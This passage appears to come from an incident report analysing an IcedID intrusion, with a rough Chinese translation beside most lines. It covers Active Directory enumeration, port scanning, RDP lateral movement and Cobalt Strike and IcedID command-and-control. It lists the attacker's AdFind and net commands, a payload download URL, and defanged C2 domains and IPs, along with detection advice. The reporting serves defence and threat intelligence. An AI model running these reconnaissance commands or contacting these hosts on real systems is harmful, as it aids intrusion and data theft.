These host profiling commands in this order are typically seen from IcedID bots, and reverse engineering the IcedID binary shows that they are hard-coded (in encrypted strings) to be run when the bot receives a specific command from its command and control server. A published IcedID analysis report from Binary Defense describes the same commands observed, and a report from Walmart Global Tech details the algorithm to decrypt the command strings. In different IcedID samples, the commands may appear in a different order, but all versions contain nearly the same list of profiling commands. While alerting on any one of these commands by itself might result in too many false-positive alerts for security operations, a useful technique is to set up alerts when more than three or four of these commands are seen in a short time period on the same host. If the parent process is rundll32, regsvr32, or another high-risk process, the severity of the alert may be elevated.
这些按此顺序排列的主机分析命令通常从 IcedID 机器人中看到,对 IcedID 二进制文件进行逆向工程后显示,它们经过硬编码(在加密字符串中),以便在机器人从其命令和控制服务器接收特定命令时运行。Binary Defense 发布的 IcedID 分析报告描述了观察到的相同命令,Walmart Global Tech 的一份报告详细介绍了解密命令字符串的算法。在不同的 IcedID 示例中,这些命令可能以不同的顺序显示,但所有版本都包含几乎相同的分析命令列表。虽然单独对其中任何一个命令发出警报可能会导致安全操作出现过多的误报警报,但一种有用的技术是在同一主机上短时间内看到三个或四个以上的命令时设置警报。如果父进程是 rundll32、regsvr32 或其他高风险进程,则警报的严重性可能会升高。
Active Directory Enumeration
Active Directory 枚举


An AD.bat batch script and AdFind.exe were dropped onto the beachhead host from a process injected svchost.exe process.
批 AD.bat 处理脚本,并 AdFind.exe 从进程注入 svchost.exe 进程拖放到滩头主机上。

The AD.bat script was subsequently executed, which initiated discovery of Active Directory via ADFind.
随后执行了该 AD.bat 脚本,该脚本通过 ADFind 启动了对 Active Directory 的发现。
adfind.exe -gcb -sc trustdmp adfind.exe -f "(objectcategory=group)" adfind.exe -subnets -f (objectCategory=subnet) adfind.exe -f (objectcategory=organizationalUnit) adfind.exe -f objectcategory=computer -csv name operatingSystem adfind.exe -f objectcategory=computer adfind.exe -f (objectcategory=person) C:\Windows\system32\cmd.exe /c dir /s /b C:\Windows\system32\*htable.xsl
Nslookup Discovery Nslookup 发现
An injected process svchost.exe was observed dropping a ns.bat Batch script.
观察到注入进程 svchost.exe 丢弃了 ns.bat Batch 脚本。
Execution of ns.bat initiated the execution of nslookup commands that attempted to resolve multiple desktop and server hostnames.
执行 ns.bat 启动了尝试解析多个桌面和服务器主机名的 nslookup 命令的执行。


Later, a second nsser.bat script was observed executing multiple nslookup commands.
Port Scanning 端口扫描

SoftPerfect Network Scanner was used by the threat actor on multiple different systems under different directories.
威胁参与者在不同目录下的多个不同系统上使用 SoftPerfect 网络扫描程序。
NetScan was seen connecting to multiple ports, on multiple different IP addresses–an activity indicative of port scanning.
NetScan在多个不同的IP地址上连接到多个端口,这是指示端口扫描的活动。
The following summarizes a list of ports that were scanned using NetScan.
下面总结了使用 NetScan 扫描的端口列表。
| Port 港口 | Purpose 目的 |
| 53 | DNS |
| 80 | HTTP HTTP的 |
| 88 | Kerberos |
| 111 | NFS, NIS, or any rpc-based service |
| 135 | Remote Procedure Call |
| 137 | NetBIOS NetBIOS的 |
| 161 | SNMP SNMP的 |
| 389 | LDAP LDAP的 |
| 443 | HTTPS HTTPS的 |
| 445 | SMB |
| 464 | Used by the Kerberos authentication system 由 Kerberos 身份验证系统使用 |
| 2049 | NFS |
| 3389 | RDP |
| 5353 | Multicast DNS (mDNS) and DNS-SD 组播 DNS (mDNS) 和 DNS-SD |
Hands on Discovery 动手发现

During RDP sessions the threat actors were also observed opening Task Manager multiple times via the Start Menu, as indicated by the /7 flag.
在 RDP 会话期间,还观察到威胁参与者通过“开始”菜单多次打开任务管理器,如 /7 标志所示。
Other commands were observed being executed manually by the threat actors, either from Cobalt Strike beacons or in Windows cmd shells opened via the interactive AnyDesk or RDP sessions. Commands included:
观察到威胁参与者手动执行其他命令,无论是从 Cobalt Strike 信标还是在通过交互式 AnyDesk 或 RDP 会话打开的 Windows cmd shell 中。命令包括:
C:\Windows\system32\cmd.exe /C net group "domain Admins" /domain
route print
whoami

Lateral Movement 横向移动

RDP was used by the threat actors to move laterally from the beachhead to other servers in the environment. After connecting to each server with RDP, the threat actors took steps to deploy a Cobalt Strike beacon, as well as AnyDesk on the system.
威胁参与者使用 RDP 从滩头阵地横向移动到环境中的其他服务器。使用 RDP 连接到每台服务器后,威胁行为者采取措施在系统上部署 Cobalt Strike 信标以及 AnyDesk。
The Cobalt Strike payload was downloaded from 91.215.85[.]183/download/csrss.exe via Internet Explorer.
The payload was then launched multiple times from the Downloads folder and also copied and executed from the Windows temporary folder.

In addition, the INSTALL.ps1 script was dropped and executed by the Cobalt Strike beacon.
Collection 收集

While the threat actors had spent significant time in the environment, there appeared to be some interest in certain documents. A concrete example is, directly after the threat actors accesses the file server with AnyDesk, they use notepad++ to open a file related to the insurance policy of this victim.
虽然威胁行为者在环境中花费了大量时间,但似乎对某些文件有一些兴趣。一个具体的例子是,在威胁行为者使用AnyDesk访问文件服务器后,他们直接使用 notepad++ AnyDesk打开与该受害者的保险单相关的文件。
On the beachhead, workstation files were opened with their ‘preferred’ option: Word for .docx, Excel for .xlsx and Internet Explorer for .pdf.
在滩头阵地上,工作站文件使用其“首选”选项打开:Word for .docx、Excel for .xlsx 和 Internet Explorer for .pdf。
While it is not always easy to get a full list of files a threat actor had specifically accessed, this time it was logged well in process activity.
虽然获取威胁参与者专门访问的文件的完整列表并不总是那么容易,但这次它在进程活动中记录得很好。
On other machines, there was apparent interest in certain files, mainly related to possible passwords, PII and other financial data.
在其他机器上,对某些文件显然感兴趣,主要与可能的密码,PII和其他财务数据有关。
Command and Control 命令与控制

The threat actors used three different ways to access the hosts within this network:
威胁参与者使用三种不同的方式访问此网络中的主机:
- IcedID
- Cobalt Strike
- AnyDesk
Below is an overview of each of the stages found during the intrusion.
IcedID
IcedID uses multiple staged domains to deliver parts of its functionality. The IcedID DLL running in the rundll32 process immediately connected to its command and control server on port 80, using domain name aerilaponawki[.]com, which resolved at the time to 193.149.129.131. The contents of this network connection matched a malware rule in the free Emerging Threats Open ruleset ET MALWARE Win32/IcedID Request Cookie.
The IcedID process also connected to two other command and control servers by domain name, but both of these connections used TLS over port 443, so it was not possible for the network sensor to observe as much content or match as many network detection rules as it would have with TLS termination or unencrypted traffic. The connection to klindriverfor[.]com (5.255.102.167) on port 443 repeated about once every 10 minutes for 12 days. The connection to alishaskainz[.]com (45.61.139.206) on port 443 also repeated about once every 10 minutes for 28 days.
Below table shows an overview and function of each domain:
| IP | Port | Domain | Usage | ISP | Location |
| 193.149.129.131 | 80 | aerilaponawki[.]com | First callout and primary C2 IcedID 首次标注和主 C2 IcedID |
BLNWX BLNWX系列 | NL |
| 5.255.102.167 | 443 | klindriverfor[.]com | Additional C2 IcedID 附加 C2 IcedID | The Infrastructure Group 基础设施组 |
NL |
| 45.61.139.206 | 443 | alishaskainz[.]com 阿里沙斯卡因兹[.]com | Additional C2 IcedID 附加 C2 IcedID | BL Networks GB BL 网络 GB | GB |
| 5.255.105.55 | 443 | halicopnow[.]com 哈利科普诺[.]com | Additonal C2 IcedID 附加 C2 IcedID | The Infrastructure Group 基础设施组 |
NL |
For each of the domains, an overview of the relevant rules that can be used (in combination) to look for IcedID behavior:
对于每个域,可以使用(组合)查找 IcedID 行为的相关规则的概述:
aerilaponawki[.]com: aerilaponawki[.]com:
ET MALWARE Win32/IcedID Request Cookie
klindriverfor[.]com: klindriverfor[.]com:
ET POLICY OpenSSL Demo CA - Internet Widgits Pty (0)
alishaskainz[.]com: 阿里沙斯卡因兹[.]com:
ET POLICY OpenSSL Demo CA - Internet Widgits Pty (0)
halicopnow[.]com: 哈利科普诺[.]com:
ET POLICY OpenSSL Demo CA - Internet Widgits Pty (0)
When looking for additional strange network connections, we can find these two gathered from a memory dump of the compromised systems. The connection from rundll32.exe is especially interesting and is related to our IcedID infection. It appears to be a different IP for one of the previously found command and control domains.
| IP | Port | Domain | Usage | ISP | Location |
| 162.33.178.40 | 443 | alishaskainz[.]com | Additional C2 IcedID | BL Networks GB | GB |

Cobalt Strike
The Cobalt Strike beacons which were used during the intrusion were named:
agaloz.dllFuna2.exe / csrss.exe
They contain a configuration to contact the below command and control server:
| IP | Domain | Usage | ISP | Location |
| 91.215.85.183 | msc-mvc-updates[.]com | Cobalt Strike C2 | Prospero Ooo | RU |


Suricata reported hits for ‘Malleable’ profiles used by the Cobalt Strike beacon. These profiles are preconfigurable and are mostly used to ‘mimic’ known traffic of different applications, such as a mail client, chat client, or a JavaScript library. The rule that hits, can be seen in the first screenshot below.
